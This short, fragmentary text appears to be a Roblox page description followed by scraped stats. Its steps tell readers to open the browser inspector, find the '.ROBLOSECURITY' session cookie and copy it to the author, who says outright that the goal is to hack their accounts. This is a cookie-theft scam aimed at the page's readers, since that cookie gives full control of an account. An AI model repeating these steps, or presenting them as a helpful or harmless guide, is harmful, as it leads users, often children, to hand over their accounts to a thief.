 step 2 Right click and click inspect
Step 3 click resources
step 4 click cookies step
5 click roblox.com step
6 go to robloxsecurity and copy it!To me
To hack them accounts!!!
Playing
Favorites
Visits
0
5
328